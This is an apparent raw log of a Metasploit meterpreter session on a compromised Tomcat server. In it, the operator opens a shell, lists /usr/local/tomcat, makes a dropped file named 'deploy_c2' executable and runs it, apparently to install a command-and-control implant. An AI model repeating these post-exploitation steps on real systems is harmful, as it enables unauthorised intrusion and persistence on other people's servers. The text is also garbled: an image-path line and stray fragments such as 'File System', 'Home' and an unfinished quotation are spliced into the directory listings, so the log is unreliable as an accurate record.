 meterpreter > shell
Process 1003 created.
Channel 3 created.
ls
BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
File System
bin
conf
deploy_c2
lib
logs
native-jni-lib
temp
webapps
webapps.dist
Home
work
cd /usr/local/tomcat
pwd
/usr/local/tomcat
ls -la
total 176
drwxrwxr-x 1 root   root  4096 May 10 23:57 .
drwxr-xr-x 1 root   root  4096 May 13  2021 ..
-rw-rw-r-- 1 root   root 19285 Jun 11  2021 BUILDING.txt
-rw-rw-r-- 1 root   root  6210 Jun 11  2021 CONTRIBUTING.md
-rw-rw-r-- 1 root   root 57011 Jun 11  2021 LICENSE
-rw-rw-r-- 1 root   root  1726 Jun 11  2021 NOTICE
-rw-rw-r-- 1 root   root  3372 Jun 11  2021 README.md
-rw-rw-r-- 1 root   root  7136 Jun 11  2021 RELEASE-NOTES
-rw-rw-r-- 1 root   root 16507 Jun 11  2021 RUNNING.txt
drwxrwxr-x 1 root   root  4096 Jun 17  2021 bin
drwxrwxr-x 1 root   root  4096 Aug 20  2024 conf
"the qui
Resources
---------- 1 openam root   275 May 10 23:57 deploy_c2
drwxrwxr-x 1 root   root  4096 Jun 17  2021 lib
drwxrwxrwx 1 root   root  4096 May 10 21:43 logs
drwxrwxr-x 1 root   root  4096 Jun 17  2021 native-jni-lib
drwxrwxrwx 1 root   root  4096 Aug 20  2024 temp
drwxrwxr-x 1 root   root  4096 Aug 20  2024 webapps
drwxrwxr-x 1 root   root  4096 Jun 11  2021 webapps.dist
drwxrwxrwx 1 root   root  4096 Aug 20  2024 work
chmod +x deploy_c2
./deploy_c2
Done!